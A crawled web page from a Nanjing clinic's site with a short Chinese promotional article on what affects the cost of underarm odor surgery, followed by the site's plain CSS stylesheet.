

--- FILE ---
content_type: text/html
request_url: http://www.hbttjc.com/ycfy/32.html
body_size: 3291
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
	<head>
   
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta http-equiv="cache-control" content="no-transform" />
		<title>割腋臭手术要多少钱呢_腋臭费用_南京腋秀医疗</title>
		<meta name="Keywords" content="" />
		<meta name="Description" content="割腋臭手术要多少钱呢" />
		<meta http-equiv="Cache-Control" content="no-transform" />
		<link rel="stylesheet" href="https://yh.yexiunj.com/nanjing/skin4/css/nfyy_base.css">
		<link rel="stylesheet" href="https://yh.yexiunj.com/nanjing/skin4/css/nfyy_other.css">
		<link rel="stylesheet" href="https://yh.yexiunj.com/nanjing/skin4/css/nfyy_news.css" />
		<base target="_blank" />
		<script type='text/javascript' src='https://dope.yexiunj.com/xinwenpt/nanjing/head_js.js'></script>

	</head>
	<body>

		<div class="main">

			<div class="boxs">
	<img src="https://yh.yexiunj.com/nanjing/skin4/images/wwss.jpg" />
</div>

<!--导航栏部分-->
<div class="nav" id="topMainNav">
	<ul class="nav-bar clearfix">
		<li class="nav-item first">
			<div class="nav-item-tit on" id="nav_home"><a href="/">首页 </a></div>
		</li>
		</li>
		<li class="nav-item">
			<div class="nav-item-tit" id="nav_hzfw"><a href="/yczz/">腋臭症状</a></div>
		</li>
		<li class="nav-item">
			<div class="nav-item-tit" id="nav_mymk"><a href="/ycwh/">腋臭危害</a></div>
		</li>
		<li class="nav-item">
			<div class="nav-item-tit" id="nav_xwzx"><a href="/ycby/">腋臭病因</a></div>
		</li>
		<li class="nav-item">
			<div class="nav-item-tit" id="nav_nyxs"><a href="/ychl/">腋臭护理</a></div>
		</li>
		<li class="nav-item">
			<div class="nav-item-tit" id="nav_nygy"><a href="/ycfy/">腋臭费用</a></div>
		</li>
		<li class="nav-item">
			<div class="nav-item-tit" id="nav_nyjy"><a href="/lylx/">来院路线</a></div>
		</li>
	</ul>
</div>


			<div class="web_location">
				<span class="location_text"><a href="/index.html">首页</a>&nbsp;>&nbsp;<a href="/ycfy/">腋臭费用</a>- </span>
			</div>

			<div class="web_mainbox">
				<div class="web_left">

					<!--art_left-->
					<div class="art_box_c">

						<h1>割腋臭手术要多少钱呢</h1>
						<div class="remark">作者：xcc　　2017-07-02 阅读量：0</div>

						<div class="art_con">
							<p> 尽管很多小门诊都标榜自己可以做腋臭手术，但是从一些历史数据分析来看效果不是很好的，还会存在一些安全隐患，因此更多的人会选择到正规的医疗进行，但又会担心费用的问题，那么割腋臭手术要多少钱呢?一起来看看下面的的介绍吧。</p> <p> 这是很多腋臭患者想知道的事情。医生表示，除腋臭采用的方法、选择的医疗和医生不同，都会影响腋臭手术的价格。</p> <p> 1、腋臭手术的方法药物治疗，主要有抑制排汗制剂和以香掩臭，或者是杀菌产品等，总之这些方法不会在全本上治疗腋臭的产生，治疗后短期内又很快复发。手术切除，激光，冷冻，电解，吸脂等治疗方法。医生指出，这些方法对于腋臭的治疗起到了积极的改善作用，但尚有一些不足之处。</p> <p> 2、腋臭程度。腋臭程度将影响到腋臭手术的治疗难度。不同的腋臭程度，在手术的时间长短，切除部位的多少，都会有所差异，因此也导致了去腋臭价格的差异。</p> <p> 3、医疗和医生的选择。医疗和医生的选择也是影响腋臭手术的另一个重要因素。不同医疗、同一医疗的不同医生的收费价格都会有所不同。不过医生建议求患者，在选择除腋臭医疗的时候，不要一味的贪图便宜，选择一些不正规的机构，给自己带来不必要的麻烦</p> <p> 割腋臭手术要多少钱?医生提醒您，不是你的就不要强求，不是对的机构就不要选择，建议到正规的医疗进行治病，到专业的机构进行腋臭手术，这样可以花合理的钱得到满意的去腋臭效果，减少受伤的风险。</p>

						</div>
						<div class="share-wrap">
							<!--分享-->
							<div class="weibo_fx">
								<script type="text/javascript" src="/skin/js/nfyy_share.js" charset="utf-8"></script>

								<br class="clear" />
							</div>

						</div>
					</div>
				</div>
				<div class="web_right">

	<div class="rbox">
		<span class="img_nav">
			<a href="javascript:void(0)" onclick="openZoosUrl();LR_hidenvite();return false;" title="就医指南" class="n1" target="_self">就医指南</a>
			<a href="/yczz/" title="腋臭症状" class="n2" target="_self">腋臭症状</a>
			<a href="javascript:void(0)" onclick="openZoosUrl();LR_hidenvite();return false;" title="预约挂号" class="n3">预约挂号</a>
			<a href="/ycwh/" title="腋臭危害" class="n7">腋臭危害</a>
			<a href="/ycby/" title="腋臭病因" class="n6" target="_self">腋臭病因</a>
			<a href="/ychl/" title="腋臭护理" class="n8" target="_self">腋臭护理</a>
		</span>
	</div>

	<div class="rbox">
		<div class="column col1 roll">
			<div class="col-tit roll-nav control">
				<strong>发布文章</strong>
			</div>
		</div>
	</div>

	<div class="rbox rightPic">
		<a href="/yfgg/" target="_self">
			<img src="https://yh.yexiunj.com/nanjing/skin4/images/m.jpg" alt="" />
		</a>
	</div>

	<div class="rbox">
		<div class="rbox hot-art">
			<div class="col-tit"><strong>热点问题</strong></div>
			<ul>
				<li><span class="txt fl"><a href="/rdwt/1.html">动了狐臭手术能全全去除嘛</a></span></li><li><span class="txt fl"><a href="/rdwt/2.html">哪些原因会导致腋臭</a></span></li><li><span class="txt fl"><a href="/rdwt/3.html">女生去狐臭的方法</a></span></li>			</ul>
		</div>
		<div class="rbox rightPic">
			<a href="/gysy/" target="_self">
				<img src="https://yh.yexiunj.com/nanjing/skin4/images/m2.jpg" alt="" />
			</a>
		</div>
	</div>

</div>


			</div>
		</div>
		<div class="footer-wrap">
	<div class="footer">

		<div class="ft-copy fl">
			<p>地址：南京市鼓楼区中山北路346号老学堂</p>
			<p>
				Copyright &copy; 南京腋秀医疗&nbsp;&nbsp;
			</p>
		</div>

		<ul class="fl ft-ewm">
			<li>
				<p><img src="https://yh.yexiunj.com/nanjing/skin4/images/ewm2.jpg" /></p>
				<p>微信订阅号</p>
			</li>
			<li>
				<p><img src="https://yh.yexiunj.com/nanjing/skin4/images/ewm2.jpg" /></p>
				<p>微信服务号</p>
			</li>
		</ul>

		<div class="ft-contact fr">
			<ul class="ft-list fl">
				<li><a href="javascript:void(0)" onclick="openZoosUrl();LR_hidenvite();return false;">关于我们</a></li>
				<li><a href="javascript:void(0)" onclick="openZoosUrl();LR_hidenvite();return false;">联系我们</a></li>
				<li><a href="/">加入收藏</a></li>
				<li><a href="javascript:void(0)" onclick="openZoosUrl();LR_hidenvite();return false;">管理登录</a></li>
				<li><a href="/lylx/ return false;">来院路线</a></li>
				<li><a href="javascript:void(0)" onclick="openZoosUrl();LR_hidenvite();return false;">投诉建议</a></li>
			</ul>
		</div>

	</div>
</div>

<!-- 百度提交 -->
<script>
	(function() {

		var bp = document.createElement('script');

		bp.src = '//push.zhanzhang.baidu.com/push.js';

		var s = document.getElementsByTagName("script")[0];

		s.parentNode.insertBefore(bp, s);

	})();
</script>

		
		<script type="text/javascript" src="/skin/js/Marquee.js"></script>
		<script type="text/javascript" src="/skin/js/jcarousellite.js"></script>
		<script type="text/javascript" src="/skin/js/easing.js"></script>
		<script type="text/javascript" src="/skin/js/common.js"></script>
		<script type="text/javascript">
			$(function() {
				var col = document.location.pathname.split('/')[1];
				$('#topMainNav').find("li a").each(function() {

					if (col == "search") {
						$("#nav_home").addClass('on');
						return false;
					}
					if ($(this).attr('href').indexOf(col) > 0) {
						$("#topMainNav").find('div').removeClass('on');
						$(this).parent('div').addClass('on');
						return false;
					};
				});
			});
		</script>
		
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://yh.yexiunj.com/nanjing/skin4/css/nfyy_base.css
body_size: 9814
content:
@charset 'utf-8';
html{_background-image:url(about:blank); _background-attachment:fixed;}
* { margin: 0; padding: 0; }
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, dl, dt, dd, ul, ol, li, pre, form, fieldset, legend, button, input, textarea, th, td, img, div { border: medium none; border: 0px; margin: 0; padding: 0; }
em, cite, i { font-style: normal; }
ul, ol { list-style: none; }
a { text-decoration: none; color: #333; }
a:hover{ text-decoration: underline; color: #f60;}
*:focus { outline: none;outline:0;  }
input::-ms-clear {display: none;}
img{vertical-align: top;}
body { background: #fff; font-size: 12px; font-family: "Microsoft YaHei","微软雅黑","黑体"; }
.fl { float: left; display: inline;}
.fr { float: right; display: inline;}

.clearfix{*zoom:1;}
.clearfix:after{content: ""; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;  font-size:0; }

.mrt20{ margin-top: 20px;}
.mrl20{ margin-left: 20px;}
.mrt15{ margin-top: 15px;}
.mrt8{ margin-top:8px;}

/*top-bar*/
.top-bar-wrap{ background:#f7f7f7; border-bottom: 1px solid #ededed; height: 36px; min-width: 1200px;}
.top-bar{ width: 1200px; margin: 0 auto}
.top-bar .tb-com{ margin: 0 10px; line-height: 36px;color: #666;}
.top-bar .tb-com a{ color: #666;}
.top-bar .tb-com a:hover{ color: #f60;}
.tb-login-bar{ display:none;}/*20141013 暂隐藏*/
.tb-login-bar .tb-logout{line-height: 36px; color: #999;}
.tb-login-bar a{ color: #666; padding: 0 6px;}
.tb-login-bar a:hover{ color: #f60;}
.tb-login-bar span{ padding-right: 0; color: #069; float:left;}
.tb-login-bar .tb-login{ color:#666;}
.tb-login-bar .tb-login span{ float:none; padding-right:5px;}
.tb-login-bar .tb-login span a{color: #069;}
.tb-login-bar .tb-login span a:hover{color: #f60;}
.top-bar .tb-pop{ position: relative; z-index: 810;}
.top-bar .tb-wx{ margin: 0;}

.tb-pop-tit{ line-height: 36px;  height: 36px; float:left;}
.tb-pop-tit a{ color: #666;padding: 0 10px;}
.tb-pop .tb-pop-con{ position: absolute; left:0; top: 37px; background: #fff; z-index: 15; display:none;}
.tb-pop .tb-pop-tit{ border-left: 1px solid #f7f7f7; border-right: 1px solid #f7f7f7;}
.tb-pop .curr{ border-left: 1px solid #ededed; border-right: 1px solid #ededed; background: #fff;}
.tb-wx .tb-pop-con{border:1px solid #ededed; border-top: none; padding: 10px 15px; text-align: center; color: #666;  line-height: 24px; white-space: nowrap;}
.tb-wx em{ position:absolute; left:1px; top:35px; height:5px; width:96px; background:#fff; display:none; z-index:2;}
.tb-wx.hover .tb-pop-tit{ border-left: 1px solid #ededed; border-right: 1px solid #ededed; background:#fff;}
.tb-wx.hover .tb-pop-con, .tb-wx.hover em{ display:block;}
.tb-wx a{ float:left; line-height:36px; height:36px;}
.tb-wx .tb-pop-con a{ float:none;}
.tb-wx a:hover{ text-decoration:none;}
.tb-wx font{ font-size: 12px; position: relative; top:0; float:left; cursor:pointer;}
.tb-wx .arrow{ float:left; width: 20px; height: 20px; background: url(../images/bg_arrow.gif) 0 -56px no-repeat; margin: 8px 0 0 8px; cursor:pointer;}
.tb-wx.hover font{ color:#666;}
.tb-wx.hover .arrow{ background-position:-55px 0;}
.tb-pop .tb-pop-con img{margin: 8px 0;}
.tb-wb{}
.tb-wb span{ position: relative; top:0; float:left;}
.tb-wb a{ float:left;width: 20px; height: 20px; background: url(../images/bg_arrow.gif) no-repeat; margin: 8px 0 0 8px;}
.tb-wb .sina-wb{ background-position: -25px -56px;}
.tb-wb .qq-wb{ background-position: -50px -56px;}
.tb-wb .sina-wb:hover{ background-position: 0 0;}
.tb-wb .qq-wb:hover{ background-position: -29px 0;}

.header{ margin-top:32px;}
.header .logo{ width: 380px; height: 60px; background: url(../images/logo_new.jpg) left top no-repeat;}
.header .web_title{ font-size:24px; font-weight:bold; color:#458fce; border-left:solid 1px #d7d7d7; height:46px; line-height:46px; padding-left:15px; display:inline; margin:6px 0 0 18px;}
.header .person-center{ margin-top: 17px;width: 110px; height: 35px; text-align: center; line-height: 35px; background: #55b939; font-size:14px; display:inline; display:none; margin-left:10px;}/*20141013 暂隐藏*/
.header .person-center a{ display: block; height: 35px; color: #fff; padding-left: 20px; background: url(../images/bg_pc.gif) 20px 10px no-repeat;}
.header .person-center a:hover{ text-decoration:none; background-color:#61c445;}
.header .search-bar{ border: 1px solid #cdcdcd; margin-top:17px; height:33px; position:relative; vertical-align:bottom; padding-right:60px;}
.header .search-keyword{ position:absolute; right:61px; top:6px; overflow:hidden;zoom:1; display:block;}
.header .search-bar-f .search-keyword{ display:none;}
.header .search-keyword a{ float:left; height:21px; line-height:21px; font-size:12px; background:#f7f7f7; padding:0 8px; margin-right:5px; color:#666;}
.header .search-keyword a:hover{ text-decoration:none; color:#666; background:#DFDFDF;}
.header .search-txt{ padding: 4px 10px; width: 465px; line-height: 24px; display: inline-block; vertical-align: top; font-family:"Microsoft YaHei"; font-size:14px; color:#ccc;}
.header .search-txt-f{ color:#333;}

.header .search-btn{ width: 60px; height: 35px; text-align: center; line-height: 35px; background: url(../images/search_btns.png) no-repeat 0 0; text-indent:-100em; overflow:hidden; cursor: pointer; position:absolute; top:-1px; right:-2px; padding:0;}
.header .search-btn.hover{ background-position:-60px 0;}

/*nav*/
.nav{ height: 50px; background: #3d95d5; margin-top: 25px;}
.nav-bar{ position: relative; z-index: 800;}
.nav-bar a{ color: #fff;}
.nav-bar a:hover{ text-decoration: none;}
.nav-bar .nav-item{ float: left; display: inline; position: relative;  width: 110px;}
.nav-bar .nav-item .nav-item-tit{ font-size: 18px; line-height: 50px; height: 50px; text-align:center;}
.nav-bar .nav-item-tit a{ display:inline-block; padding: 0 19px;color:#fff;}
.nav-bar .nav-item-tit a:hover{ color:#fff;}
.nav-bar .first{ width: 230px;}
.nav-bar .first a{ display: block; white-space: nowrap;}
.nav-bar .home{ width: 76px;}
.nav-bar .nav-item-list{ position: absolute; z-index: 10; display: none; overflow: hidden; zoom: 1; width: 100%; background: #2676c3;}
.nav-bar .hover, .nav-bar .on{ background: #2676c3;}
.nav-bar .hover .nav-item-list{ display: block;}
.nav-item-list li{ float: left; display: inline; font-size: 16px; line-height: 35px; height:35px; width:100%;}
.nav-bar .nav-item-list li a{ width:100%;white-space: nowrap; display:block; text-align: center; border-bottom: solid 1px #3c84c9;line-height: 35px; height:35px;}
.nav-item-list li a:hover{ background: #226aaf; position:relative; margin-top:-1px;border-bottom: solid 1px #226aaf; padding-top:1px; color:#fff;}
.nav-item-list li.nobline a{ border-bottom:solid 1px #2676c3;}
.nav-bar .first .nav-item-list li{ width: auto;}
.nav-bar .first .nav-item-list li a{padding: 0 25px;}

.main{ width: 1200px; margin: 0 auto;}

/*friend-link*/
.friend-link{ line-height: 28px; font-size: 14px; margin-top: 25px;} 
.friend-link strong{ color: #458fce; padding-right: 10px;}
.friend-link a{ color: #666; margin-right: 20px;}
.friend-link a:hover{ color: #f60;}

.nor-tit{ padding: 18px 0;}
.nor-tit strong{ font-size: 20px; font-weight: normal; color: #458fce;}

/*footer */
.footer-wrap{ padding: 38px 0; background: #3d95d5; height: 110px; margin-top: 25px;min-width: 1200px;}
.footer{ width: 1200px; margin: 0 auto; color: #fff;}
.footer .ft-copy{ background: url(../images/bg_ft_logo.jpg) left top no-repeat; padding-top: 59px; border-right: 1px solid #7db2d8; width: 485px; height: 45px;}
.footer .ft-copy p{ color: #fff; line-height: 18px; margin-bottom:5px;}
/*.footer .ft-contact{padding: 18px 0 0  88px; border-left: 1px solid #7db2d8; width: 270px; height: 86px;}*/
.footer .ft-contact{padding: 0 0 0 0; border-left: 1px solid #7db2d8; width: 358px; height: 104px;}
.footer .yy-line{ line-height: 22px; font-size:14px; height:22px; overflow:hidden;zoom:1;}
.footer .yy-line span{ float:left;line-height: 22px; margin-right:10px;}
.footer .yy-line b{ float:left;font-size:18px; font-weight:normal;line-height: 22px;}
.footer .yy-line .arrow{ float: left; display: inline; width: 22px; height: 22px; background: url(../images/bg_arrow.gif) -85px top no-repeat; margin-right: 10px;}
.footer .web-line{ padding-top: 15px; overflow:hidden;zoom:1;}
.footer .web-line span{ float:left; line-height:32px; margin-right:20px;}
.footer .web-line a{ background: url(../images/bg_arrow.gif) no-repeat; display: inline-block; vertical-align: middle; margin-left: 10px; float:left;}
.footer .web-line .m-wx{ height: 32px; width: 32px;  background-position: 0 -22px;}
.footer .web-line .m-sina{ height: 32px; width: 32px;  background-position: -41px -22px;}
.footer .web-line .m-qq{ height: 32px; width: 32px;  background-position: -82px -22px;}

.ft-list{ padding-left: 105px; padding-top: 10px; overflow: hidden; width: 240px; }
.ft-list li{ float: left; display: inline;width: 100px; line-height: 30px;}
.ft-list li a{ color: #fff;}
.ft-list li a:hover{ color: #fff;}


/*box */
.box640{ width: 640px;}
.box290{ width: 290px;}
.boxh70{ height: 70px;}


.txtlist{}
.txtlist li{ white-space: nowrap; text-overflow:ellipsis; overflow:hidden;zoom:1; vertical-align:bottom;}

.tbn1{ overflow: hidden; zoom: 1; margin-top: 20px; float:left;}
.tbn1 li{ font-size: 20px; float: left; display: inline; color: #999999; margin-right: 10px;}
.tbn1 li a{ color: #999999; padding-right: 10px;}
.tbn1 .curr { color: #458fce;}
.tbn1 .curr a{ color: #458fce;}
.tbn1 .bdr{ border-right: 1px solid #ededed;}
.tb1 .tabcon{ padding-top: 13px;}

.col-tit{ overflow:hidden;zoom:1; vertical-align:bottom; line-height:28px;}
.col-tit strong{ font-size: 20px; font-weight: normal; color: #458fce; float:left;}
.col-tit .hot-search{ float:right; color:#999; font-size:14px; width:195px; overflow:hidden; text-align:right;}
.col-tit .hot-search a{ color:#999;}
.col-tit .hot-search a:hover{ color:#f60;}
.col-tit .rbtns{ float:right; margin-top:22px;}
.col-tit .rbtns a{ float:left; margin-left:1px; width:40px; height:22px; line-height:22px; text-align:center; font-size:14px; color:#fff; background:#3d95d5;}
.col-tit .rbtns a:hover{ color:#fff; text-decoration:none; background:#2676c3;}


.right-tools{ display:block; position:fixed; right:20px; bottom:250px; z-index:997;width: 42px; height:200px;}
.right-tools{ _position: absolute; _top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-250));_width: 42px;}
.rt-list{width: 42px;}
.rt-list li{ width: 42px; height: 42px; margin-bottom: 6px;}
.rt-list li a{ display: block; height: 42px;width: 42px; background: url(../images/bg_rightTools.png) left top no-repeat; }
.rt-list li.ewm{_margin-bottom: 2px;}
.rt-list li.ewm a{ background-position: 0 0; position:relative;}
.rt-list li.service a{ background-position: 0 -47px;}
.rt-list li.gohome a{ background-position: 0 -95px;}
.rt-list li.gotop a{ background-position: 0 -142px;}
.rt-list li.ewm a:hover{ background-position:-50px 0; text-decoration:none; color:#666;}
.rt-list li.service a:hover{ background-position: -50px -47px;}
.rt-list li.gohome a:hover{ background-position: -50px -95px;}
.rt-list li.gotop a:hover{ background-position: -50px -142px;}

.ewm_sbox{ position:absolute; width:148px; height:188px; background:#fff; border:solid 1px #3d95d5; bottom:-10px; left:-165px; display:none;}
.rt-list li.ewm.hover .ewm_sbox{ display:block;}
.ewm_sbox span{ display:block; text-align:center; line-height:24px; color:#666; font-size:12px; padding-top:8px;}
.ewm_sbox img{ margin:5px 0;}
.ewm_sbox i{ position:absolute; background:url(../images/bg_arrow.gif) no-repeat -120px -29px; width:9px; height:21px; overflow:hidden; right:-9px; bottom:19px;}

.web_location{ width:1200px; margin:0 auto; clear:both; overflow:hidden;_zoom:1; height:40px; line-height:41px;}
.web_location .location_text{ float:left; background:url(../images/wz_icon.png) no-repeat left center; padding-left:16px; color:#666;}
.web_location .location_text a{ color:#666;}
.web_location .location_text a:hover{ color:#f60;}

.web_mainbox{ width:1200px; margin:0 auto; clear:both; overflow:hidden;_zoom:1; border-top:solid 1px #ededed;border-bottom:solid 1px #ededed; background:url(../images/rbox_bg.png) repeat-y right top;}
.web_mainbox .web_left{ float:left; width:825px; overflow:hidden;}
.web_mainbox .web_right{padding-bottom:60px; float:right; width:350px;}
.web_mainbox .web_right .rbox{ width:300px; padding:30px 0 0 24px; overflow:hidden; position:relative;}
.web_mainbox .web_right .rbox h3{ font-size:18px; font-weight:500; color:#333; display:block; line-height:30px; padding-bottom:5px;}
.web_mainbox .web_right .rbox h3 a{color:#005bac;}
.web_mainbox .web_right .rbox h3 a:hover{color:#f60;}

/*分享*/
.bshare-custom{float:left;width:125px;_width:130px;_height:18px;_overflow:hidden;}
.bshare-custom .bshareDiv{font-size:14px;font-family:"微软雅黑","黑体";color:#666;font-weight: normal;}
.bshareDiv div.buzzButton{ font-weight:;font-size:14px;font-family:"微软雅黑","黑体";color:#999;}
.sharebox .bshare-custom .bshare-sinaminiblog{width:18px;height:18px;padding:0;margin:0 5px 0 0;*margin-right:8px;_margin-right:10px;  background:url(../images/nfyy_ico_all.png) no-repeat 0 -19px;}
.sharebox .bshare-custom .bshare-qqmb{width:18px;height:18px;padding:0;margin:0 5px 0 0;*margin-right:8px;_margin-right:10px; background:url(../images/nfyy_ico_all.png) no-repeat 0 -38px;}
.sharebox .bshare-custom .bshare-qzone{width:18px;height:18px;padding:0;margin:0 5px 0 0;*margin-right:8px;_margin-right:10px; background:url(../images/nfyy_ico_all.png) no-repeat 0 -76px;}
.sharebox .bshare-custom .bshare-renren{ display:none;width:18px;height:18px;padding:0;margin:0 5px 0 0;*margin-right:8px;_margin-right:10px; background:url(../images/nfyy_ico_all.png) no-repeat 0 -57px;}
.art_weixin{ float:left; *margin:0; }
.art_weixin em{ background:url(../images/nfyy_ico_all.png) no-repeat; width:52px; height:18px; float:left;cursor:pointer; font-style:normal;margin-top:1px;margin-top:0\0;*margin-top:2px;_margin-top:0;}
.art_weixin .art_weixin_ewm{ position:absolute; width:140px; overflow:hidden; margin:18px 0 0 -52px; display:none; z-index:5;}
.art_weixin .art_weixin_ewm .ewm_bg{ position:absolute; left:0; top:0; z-index:1; width:140px; height:600px; background:#cacaca;filter: alpha(opacity=25);-moz-opacity: 0.25;-khtml-opacity: 0.25;opacity: 0.25;}
.art_weixin .art_weixin_ewm .ewm_box{ position:relative; z-index:2; padding:4px; display:block;}
.art_weixin .art_weixin_ewm .ewm_box cite{ display:block; height:23px; background:#f2f2f2; padding:0 3px; font-size:12px; color:#666; line-height:20px; overflow:hidden;zoom:1;font-style:normal;}
.art_weixin .art_weixin_ewm .ewm_box cite i{ float:right; background:url(../images/weixin_close.png) no-repeat; width:10px; height:10px; line-height:10px; font-size:1px; margin:5px 0 0 0; cursor:pointer;}
.art_weixin .art_weixin_ewm .ewm_box p{ background:#fff; border:solid 1px #dfdfdf; padding:5px 0 10px 0;}
.art_weixin .art_weixin_ewm .ewm_box p .ewm_img{ display:block; width:120px; height:120px; margin:0 auto; background:url(../images/ewm_load.gif) no-repeat center 30px;}
.art_weixin .art_weixin_ewm .ewm_box p .ewm_img img{width:120px; height:120px;}
.art_weixin .art_weixin_ewm .ewm_box p .ewm_text{ display:block; text-align:center; color:#666; font-size:12px; line-height:20px;}
.art_weixin_hover em{filter: alpha(opacity=75);-moz-opacity: 0.75;-khtml-opacity: 0.75;opacity: 0.75;}
.art_weixin_hover .art_weixin_ewm{ display:block;}
.share-wrap{ overflow:hidden;zoom:1;}
.share-tb{ border-top:solid 1px #ededed; margin-top:30px;}
.share-wrap .art_weixin .art_weixin_ewm{margin:20px 0 0 -138px;}
.weibo_fx{padding:20px 0; border-top:solid 1px #ebebeb;}
.share-wrap .weibo_fx{padding:20px 0; float:right; width:190px; border-top:0;}

/*顶部下拉导航*/
.nav_k{margin-top:0; height:64px; width:auto!important; min-width:1200px;}
.nav_k .nav-bar{width:1200px; margin:0 auto;}
.nav_k .nav-bar .nav-item .nav-item-tit{height:64px; line-height:64px;}
.nav_k .nav-bar .nav-item{width:90px;}
.nav_k .nav-bar .first{width:258px;_width:238px;}
.nav_k .nav-bar .first:hover{background:#3d95d5;}
.nav_k .nav-bar .nav-item-tit a{padding:0; display:inline-block; width:90px; height:64px;}
.nav_k .nav-bar .first a{background:url("../images/logo_k.jpg") no-repeat 0 0; display:block; width:238px; height:64px;}
.nav_k .log_reg_k{color:#b9c5cd; float:right;font-size:12px; }
.nav_k .log_reg_k b{ float:left; font-weight:normal; width:85px; overflow:hidden;white-space: nowrap;text-overflow: ellipsis; text-align:right; }
.nav_k .log_reg_k a{color:#fff; line-height:64px;}
.nav_k .log_reg_k a:hover{color:#fff; text-decoration:underline;}

/*搜索部分*/
.header_k{width:1200px; margin:0 auto; padding-bottom:18px;}
.header_k .suoyin{padding-left:18px; background:url("../images/wz_icon.png") no-repeat 0 0; display:inline-block; font-size:12px; color:#666; height:12px;  line-height:12px; margin-top:28px; float:left;}
.header_k .suoyin{*height:24px; *line-height:24px; *background-position-y:center;}
.header_k .suoyin a{font-size:12px; color:#666;}
.header_k .suoyin a:hover{color:#f60;}
.header_k .person-center, .header_k .search-bar{margin-top:15px;}

/*分页*/
.web_page{padding:30px 0; font-size:14px; line-height:26px; text-align:center;}
.web_page a, .web_page b{ display:inline-block; border:solid 1px #ccc; background:#fff; color:#666; padding:0 10px; margin:0 4px 0 3px; vertical-align:middle;}
.web_page a:hover{ color:#fff; text-decoration:none; background:#3d95d5; border:solid 1px #3d95d5;}
.web_page .prev{ margin:0 9px 0 0;}
.web_page .next{ margin:0 0 0 8px;}
.web_page .page_none, .web_page .page_none:hover{ border:solid 1px #ededed; color:#ccc; background:#fff; cursor:default;}
.web_page b{ background:#3d95d5; border:solid 1px #3d95d5; color:#fff; font-weight: bold;}
.web_page span.page_input{ display:inline-block; padding:0 15px; position:relative; top:2px;top:1px \0;*top:0; color:#666; vertical-align:top;}
.web_page .page_num{border:solid 1px #ccc; background:#fff; color:#666; font-size:14px; width:28px; height:26px; line-height:26px; padding:0; text-align:center; outline:none; margin:0; position:relative;top:0;*top:5px;}
.web_page .page_btn{border:solid 1px #ccc; background:#fff; color:#666; font-size:14px; width:42px;height:28px; line-height:26px; padding:0; text-align:center; display:inline-block;top:2px;top:1px\0;*top:3px;position:relative; cursor:pointer;}
.web_page .btn_hover, .web_page .formbtns_h{color:#fff;background:#3d95d5; border:solid 1px #3d95d5;}

/*右侧共用部分1*/
.right-login{padding:30px 0 0 25px;}
.right-login .login_item{ display:block; width:263px; height:34px; background:url("../images/input_bg.jpg") no-repeat 0 0;font-size:14px; vertical-align:bottom; overflow:hidden;zoom:1; padding:0 0 0 37px; margin-bottom:10px;}
.right-login .login_item2{background-position-y:bottom;}
.right-login .user-name, .right-login .pass-word, .right-login .pass-word2{height:20px;line-height:20px;color:#999; font-family:"Microsoft Yahei"; padding:7px 0; margin:0; float:left; width:230px;}
.right-login .login-btn{width:300px; height:35px; line-height:35px; display:block; background:url(../images/btns_icon.png) no-repeat 0 -174px; border:0; overflow:hidden; cursor:pointer; font-size:16px; color:#fff; font-weight:bold;font-family:"Microsoft Yahei";}
.right-login .formbtns_h{ background-position:0 -210px;}
.other-login-tit{ text-align:center;background:url(../images/rtit_linebg.png) repeat-x left center; margin-left:25px; width:300px; line-height:46px; height:46px;}
.other-login-tit h4{text-align:center; color:#666; font-size:14px; display:inline-block; background:#f7f7f7; padding:0; width:150px;}
.other-login{width:300px; margin-left:25px; overflow:hidden;zoom:1;}
.other-login a{width:140px; height:35px; display:block;background:url(../images/btns_icon.png) no-repeat 0 -246px; line-height:35px; color:#fff; font-size:14px; text-indent:42px;}
.other-login a:hover{ color:#fff; text-decoration:none;}
.other-login .wb-login{float:left; background-position:0 -246px;}
.other-login .wb-login:hover{background-position:0 -282px;}
.other-login .qq-login{float:right;background-position:-141px -246px;}
.other-login .qq-login:hover{background-position:-141px -282px;}
.yuyue-img{display:block; width:300px; height:90px; overflow:hidden; margin-left:25px; margin-top:40px;}
.yuyue-img img{width:300px; height:90px; border:0 none;}
.czcx{font-size:18px; color:#458fce;  font-weight:normal;}
.czcx span{color:#666; font-size:14px; display:inline-block; padding-left:12px; border-left:2px solid #ddd; line-height:15px; margin-left:12px;}
.right-bottom{margin-left:25px; margin-top:30px;}

.cz-check{margin-top:16px;}
.cz-check .cz-item{font-size:14px; color:#666; margin-top:10px;}
.cz-check .cz-item span{ float:left; margin-right:10px;}
.cz-check .cz-item .selectBox{ float:left; width:220px;}

.yygh{display:inline-block; width:100px; height:32px; background: url(../images/btns_icon.png) no-repeat 0 -318px; margin-top:20px; /*margin-bottom:-12px;*/ margin-left:69px; font-size:18px; line-height:32px; overflow:hidden; text-align:center; color:#fff; border:0; float:left;}
.yygh:hover{ color:#fff; text-decoration:none; background-position:-101px -318px;}
.yyxz{display:inline-block; border-left:2px solid #ddd; margin-left:9px; padding-left:5px; color:#458fce; font-size:14px; float:left; margin-top:26px;}

.right-login-on { padding:30px 0 0 25px; overflow:hidden;zoom:1; width:300px;}
.right-login-on img{ float:left; width:120px; height:120px; background:#fff; padding:6px;}
.right-login-on .login-info{ float:right; width:155px; overflow:hidden;}
.right-login-on .login-info span{ display:block; overflow:hidden; padding:12px 0; line-height:24px; font-size:14px; color:#ccc;}
.right-login-on .login-info span b{ color:#3d95d5;  overflow:hidden; white-space: nowrap;text-overflow: ellipsis; max-width:110px; float:left; margin-right:5px;}
.right-login-on .login-info span b a{color:#3d95d5;}
.right-login-on .login-info span b a:hover{color:#f60;}
.right-login-on .login-info .login-link{ display:block; width:100%; height:24px; line-height:24px; text-align:center; background:#fff; font-size:14px; color:#333; margin-top:2px;}
.right-login-on .login-info .login-link:hover{ background:#3d95d5; color:#fff; text-decoration:none;}


/*右侧图标导航*/
.img_nav{ overflow:hidden;zoom:1; display:block; width:350px; _padding-bottom:12px;}
.img_nav a{ float:left; background:url(../images/nav_v2.png) no-repeat -1px 0px; width:94px; height:35px; line-height:24px;overflow:hidden; padding-top:54px; text-align:center;  font-size:14px; color:#333;text-decoration:none; margin:0 8px 3px 0; font-size:14px; }
.img_nav a:hover{ color:#fff; text-decoration:none;background: #3d95d5;background:url(../images/nav_v2.png) no-repeat 0 -181px;}
.img_nav a.n1{ background-position:-1px 0px;}
